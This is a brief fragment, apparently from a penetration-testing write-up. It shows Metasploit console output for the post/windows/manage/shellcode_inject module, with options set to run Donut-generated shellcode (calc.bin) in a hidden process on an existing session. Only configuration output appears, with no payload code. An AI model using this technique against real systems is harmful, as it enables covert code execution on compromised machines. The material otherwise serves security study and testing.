 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > options
Module options (post/windows/manage/shellcode_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED true yes Retrieve output of the process
HIDDEN true yes Spawn an hidden process
INTERACTIVE true yes Interact with the process
PID 0 no Process Identifier to inject of process to
SESSION 4 yes The session to run this module on.
SHELLCODE /root/sec/donut_v0.9.3/calc.bin yes Path to the shellcode to execute